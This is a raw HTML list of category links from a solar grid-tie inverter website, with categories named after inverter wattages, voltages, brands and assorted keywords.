	<li class="cat-item cat-item-3202"><a href="https://gridtieinverter.org/category/13kw/" >13kw</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://gridtieinverter.org/category/1400w/" >1400w</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://gridtieinverter.org/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gridtieinverter.org/category/1500with2000w/" >1500with2000w</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://gridtieinverter.org/category/15kw/" >15kw</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://gridtieinverter.org/category/1600w/" >1600w</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://gridtieinverter.org/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://gridtieinverter.org/category/18kpv/" >18kpv</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://gridtieinverter.org/category/1920w/" >1920w</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://gridtieinverter.org/category/1kw-2kw/" >1kw-2kw</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://gridtieinverter.org/category/1kwith2kw/" >1kwith2kw</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://gridtieinverter.org/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://gridtieinverter.org/category/2-trace/" >2-trace</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://gridtieinverter.org/category/200-350/" >200-350</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://gridtieinverter.org/category/20000tl-us-10/" >20000tl-us-10</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://gridtieinverter.org/category/2000g2-lcd/" >2000g2-lcd</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://gridtieinverter.org/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://gridtieinverter.org/category/2000w-solar-on-grid-tie-inverter-power-limite-mppt-dc-45-90v/" >2000w-solar-on-grid-tie-inverter-power-limite-mppt-dc-45-90v</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gridtieinverter.org/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://gridtieinverter.org/category/200watt/" >200watt</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://gridtieinverter.org/category/20kw/" >20kw</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://gridtieinverter.org/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://gridtieinverter.org/category/2100w/" >2100w</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://gridtieinverter.org/category/22-50vdc/" >22-50vdc</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://gridtieinverter.org/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://gridtieinverter.org/category/220v230v/" >220v230v</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://gridtieinverter.org/category/22kw/" >22kw</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://gridtieinverter.org/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://gridtieinverter.org/category/2340w/" >2340w</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://gridtieinverter.org/category/24000tl-us-10/" >24000tl-us-10</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://gridtieinverter.org/category/2400w/" >2400w</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://gridtieinverter.org/category/2500w/" >2500w</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://gridtieinverter.org/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://gridtieinverter.org/category/250wmppt/" >250wmppt</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://gridtieinverter.org/category/25kw/" >25kw</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://gridtieinverter.org/category/260w/" >260w</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://gridtieinverter.org/category/26kw/" >26kw</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://gridtieinverter.org/category/2800w/" >2800w</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://gridtieinverter.org/category/295w/" >295w</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://gridtieinverter.org/category/3-ph/" >3-ph</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://gridtieinverter.org/category/30-us/" >30-us</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://gridtieinverter.org/category/300-1000w/" >300-1000w</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://gridtieinverter.org/category/300-700w/" >300-700w</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://gridtieinverter.org/category/30000tl-us-10/" >30000tl-us-10</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://gridtieinverter.org/category/3000us/" >3000us</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://gridtieinverter.org/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://gridtieinverter.org/category/3005006001000w/" >3005006001000w</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://gridtieinverter.org/category/300500600800w/" >300500600800w</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://gridtieinverter.org/category/30060012001600w/" >30060012001600w</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://gridtieinverter.org/category/3006001200w/" >3006001200w</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://gridtieinverter.org/category/30070060012001400w/" >30070060012001400w</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://gridtieinverter.org/category/300g/" >300g</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gridtieinverter.org/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://gridtieinverter.org/category/300w-1200w/" >300w-1200w</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://gridtieinverter.org/category/300w-1400w/" >300w-1400w</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gridtieinverter.org/category/300watt/" >300watt</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://gridtieinverter.org/category/300with/" >300with</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://gridtieinverter.org/category/300with350with500w/" >300with350with500w</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://gridtieinverter.org/category/300with4006001200700w/" >300with4006001200700w</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://gridtieinverter.org/category/300with600w/" >300with600w</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://gridtieinverter.org/category/300with600with1200w/" >300with600with1200w</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://gridtieinverter.org/category/300with600with1200with1600w/" >300with600with1200with1600w</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://gridtieinverter.org/category/30kw/" >30kw</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://gridtieinverter.org/category/30v36v/" >30v36v</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://gridtieinverter.org/category/3200w/" >3200w</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://gridtieinverter.org/category/32kw/" >32kw</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://gridtieinverter.org/category/350-700w/" >350-700w</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://gridtieinverter.org/category/3500w/" >3500w</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://gridtieinverter.org/category/3502x/" >3502x</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://gridtieinverter.org/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://gridtieinverter.org/category/3800w/" >3800w</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://gridtieinverter.org/category/3ier/" >3ier</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://gridtieinverter.org/category/3kva/" >3kva</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://gridtieinverter.org/category/3kwith3000w/" >3kwith3000w</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://gridtieinverter.org/category/3string/" >3string</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://gridtieinverter.org/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gridtieinverter.org/category/4000tl/" >4000tl</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://gridtieinverter.org/category/4000va/" >4000va</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://gridtieinverter.org/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://gridtieinverter.org/category/400600700w/" >400600700w</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://gridtieinverter.org/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://gridtieinverter.org/category/400w105/" >400w105</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://gridtieinverter.org/category/400with120v/" >400with120v</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://gridtieinverter.org/category/400with120vac/" >400with120vac</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://gridtieinverter.org/category/400with600with800with1000with1200w/" >400with600with800with1000with1200w</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://gridtieinverter.org/category/40kw/" >40kw</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://gridtieinverter.org/category/44v85v/" >44v85v</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://gridtieinverter.org/category/45-90v/" >45-90v</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://gridtieinverter.org/category/4800w/" >4800w</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://gridtieinverter.org/category/480w/" >480w</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://gridtieinverter.org/category/4kilowatt/" >4kilowatt</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://gridtieinverter.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://gridtieinverter.org/category/50-us/" >50-us</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://gridtieinverter.org/category/5000-outd-us-a/" >5000-outd-us-a</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://gridtieinverter.org/category/5000va/" >5000va</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://gridtieinverter.org/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://gridtieinverter.org/category/500g/" >500g</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gridtieinverter.org/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://gridtieinverter.org/category/500w1000w/" >500w1000w</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://gridtieinverter.org/category/500with600700w/" >500with600700w</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://gridtieinverter.org/category/50kw/" >50kw</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://gridtieinverter.org/category/53kw/" >53kw</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://gridtieinverter.org/category/5400w/" >5400w</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://gridtieinverter.org/category/5500w/" >5500w</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://gridtieinverter.org/category/5kwith/" >5kwith</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://gridtieinverter.org/category/6000-us/" >6000-us</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://gridtieinverter.org/category/6000us/" >6000us</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://gridtieinverter.org/category/6000w/" >6000w</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://gridtieinverter.org/category/6000xp/" >6000xp</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://gridtieinverter.org/category/600g/" >600g</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://gridtieinverter.org/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://gridtieinverter.org/category/600w1500w/" >600w1500w</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://gridtieinverter.org/category/600watt/" >600watt</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://gridtieinverter.org/category/600with110v/" >600with110v</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://gridtieinverter.org/category/600with110vac/" >600with110vac</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://gridtieinverter.org/category/600with1200w/" >600with1200w</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://gridtieinverter.org/category/600with120v/" >600with120v</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://gridtieinverter.org/category/600with120vac/" >600with120vac</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://gridtieinverter.org/category/600with230v/" >600with230v</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://gridtieinverter.org/category/600with230vac/" >600with230vac</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://gridtieinverter.org/category/600with700w/" >600with700w</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://gridtieinverter.org/category/600with700with1600w/" >600with700with1600w</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://gridtieinverter.org/category/60kw/" >60kw</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://gridtieinverter.org/category/6100w/" >6100w</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://gridtieinverter.org/category/650w/" >650w</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://gridtieinverter.org/category/65kw/" >65kw</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://gridtieinverter.org/category/6kva/" >6kva</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://gridtieinverter.org/category/70-us/" >70-us</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://gridtieinverter.org/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://gridtieinverter.org/category/700with110vac/" >700with110vac</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://gridtieinverter.org/category/700with120v/" >700with120v</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://gridtieinverter.org/category/700with230vac/" >700with230vac</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://gridtieinverter.org/category/70kw/" >70kw</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://gridtieinverter.org/category/7600w/" >7600w</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://gridtieinverter.org/category/76kw/" >76kw</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://gridtieinverter.org/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://gridtieinverter.org/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://gridtieinverter.org/category/800with1000with1200with1400w/" >800with1000with1200with1400w</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://gridtieinverter.org/category/800with220v/" >800with220v</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://gridtieinverter.org/category/800with220vac/" >800with220vac</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://gridtieinverter.org/category/80kw/" >80kw</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://gridtieinverter.org/category/81kw/" >81kw</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://gridtieinverter.org/category/87kw/" >87kw</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://gridtieinverter.org/category/89kw/" >89kw</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://gridtieinverter.org/category/9-drop/" >9-drop</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://gridtieinverter.org/category/900w/" >900w</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://gridtieinverter.org/category/90v-140v/" >90v-140v</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://gridtieinverter.org/category/936kw/" >936kw</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://gridtieinverter.org/category/945kw/" >945kw</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://gridtieinverter.org/category/abbpower/" >abbpower</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://gridtieinverter.org/category/ac110v-output/" >ac110v-output</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://gridtieinverter.org/category/ac120v/" >ac120v</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://gridtieinverter.org/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://gridtieinverter.org/category/activated/" >activated</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://gridtieinverter.org/category/actuall/" >actuall</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://gridtieinverter.org/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://gridtieinverter.org/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://gridtieinverter.org/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://gridtieinverter.org/category/advantages/" >advantages</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://gridtieinverter.org/category/afci/" >afci</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://gridtieinverter.org/category/aims/" >aims</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://gridtieinverter.org/category/aleko/" >aleko</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://gridtieinverter.org/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://gridtieinverter.org/category/anern/" >anern</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://gridtieinverter.org/category/anlage/" >anlage</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://gridtieinverter.org/category/apsystems/" >apsystems</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://gridtieinverter.org/category/arouraabb/" >arouraabb</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://gridtieinverter.org/category/aunisol/" >aunisol</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://gridtieinverter.org/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://gridtieinverter.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://gridtieinverter.org/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://gridtieinverter.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://gridtieinverter.org/category/axpert/" >axpert</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://gridtieinverter.org/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://gridtieinverter.org/category/baje/" >baje</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://gridtieinverter.org/category/balkonkraftwerk/" >balkonkraftwerk</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://gridtieinverter.org/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://gridtieinverter.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://gridtieinverter.org/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://gridtieinverter.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://gridtieinverter.org/category/belajar/" >belajar</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://gridtieinverter.org/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://gridtieinverter.org/category/bergey/" >bergey</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://gridtieinverter.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://gridtieinverter.org/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://gridtieinverter.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://gridtieinverter.org/category/billigster/" >billigster</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://gridtieinverter.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://gridtieinverter.org/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://gridtieinverter.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://gridtieinverter.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://gridtieinverter.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://gridtieinverter.org/category/breerainz/" >breerainz</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://gridtieinverter.org/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://gridtieinverter.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://gridtieinverter.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gridtieinverter.org/category/bule/" >bule</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://gridtieinverter.org/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://gridtieinverter.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://gridtieinverter.org/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://gridtieinverter.org/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://gridtieinverter.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gridtieinverter.org/category/charge/" >charge</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://gridtieinverter.org/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://gridtieinverter.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://gridtieinverter.org/category/chiko/" >chiko</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://gridtieinverter.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://gridtieinverter.org/category/chint/" >chint</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://gridtieinverter.org/category/cigs/" >cigs</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://gridtieinverter.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://gridtieinverter.org/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://gridtieinverter.org/category/combiner/" >combiner</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://gridtieinverter.org/category/comments/" >comments</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://gridtieinverter.org/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gridtieinverter.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://gridtieinverter.org/category/components/" >components</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://gridtieinverter.org/category/concerto/" >concerto</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://gridtieinverter.org/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://gridtieinverter.org/category/connected/" >connected</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://gridtieinverter.org/category/connecting/" >connecting</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://gridtieinverter.org/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://gridtieinverter.org/category/cooled/" >cooled</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://gridtieinverter.org/category/costly/" >costly</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://gridtieinverter.org/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://gridtieinverter.org/category/coupling/" >coupling</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://gridtieinverter.org/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://gridtieinverter.org/category/dashony/" >dashony</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://gridtieinverter.org/category/datouboss/" >datouboss</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://gridtieinverter.org/category/dc-discon2tlus-10/" >dc-discon2tlus-10</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://gridtieinverter.org/category/dc108-32/" >dc108-32</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://gridtieinverter.org/category/dc108-32v/" >dc108-32v</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://gridtieinverter.org/category/dc12v-ac110v/" >dc12v-ac110v</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://gridtieinverter.org/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://gridtieinverter.org/category/decen/" >decen</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://gridtieinverter.org/category/delivers/" >delivers</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://gridtieinverter.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://gridtieinverter.org/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://gridtieinverter.org/category/deye/" >deye</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://gridtieinverter.org/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://gridtieinverter.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://gridtieinverter.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://gridtieinverter.org/category/disconnu-21/" >disconnu-21</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://gridtieinverter.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://gridtieinverter.org/category/distribution/" >distribution</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://gridtieinverter.org/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://gridtieinverter.org/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://gridtieinverter.org/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://gridtieinverter.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://gridtieinverter.org/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://gridtieinverter.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://gridtieinverter.org/category/eco-worhty/" >eco-worhty</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://gridtieinverter.org/category/eco-worthy/" >eco-worthy</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://gridtieinverter.org/category/eco-wrothy/" >eco-wrothy</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://gridtieinverter.org/category/ecolife/" >ecolife</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://gridtieinverter.org/category/edecoa/" >edecoa</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://gridtieinverter.org/category/effects/" >effects</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://gridtieinverter.org/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://gridtieinverter.org/category/einspeiseinverter/" >einspeiseinverter</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://gridtieinverter.org/category/einspeiseregelung/" >einspeiseregelung</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://gridtieinverter.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://gridtieinverter.org/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://gridtieinverter.org/category/elektroauto/" >elektroauto</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://gridtieinverter.org/category/eltek/" >eltek</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://gridtieinverter.org/category/emphase/" >emphase</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://gridtieinverter.org/category/enecsys/" >enecsys</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://gridtieinverter.org/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://gridtieinverter.org/category/enfinity/" >enfinity</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://gridtieinverter.org/category/enphase/" >enphase</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://gridtieinverter.org/category/ensupra/" >ensupra</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://gridtieinverter.org/category/eoexby/" >eoexby</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://gridtieinverter.org/category/ep131/" >ep131</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://gridtieinverter.org/category/ep21/" >ep21</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://gridtieinverter.org/category/epever/" >epever</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://gridtieinverter.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://gridtieinverter.org/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://gridtieinverter.org/category/evergreen/" >evergreen</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://gridtieinverter.org/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://gridtieinverter.org/category/exeltech/" >exeltech</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://gridtieinverter.org/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://gridtieinverter.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://gridtieinverter.org/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://gridtieinverter.org/category/fazit/" >fazit</a>
</li>
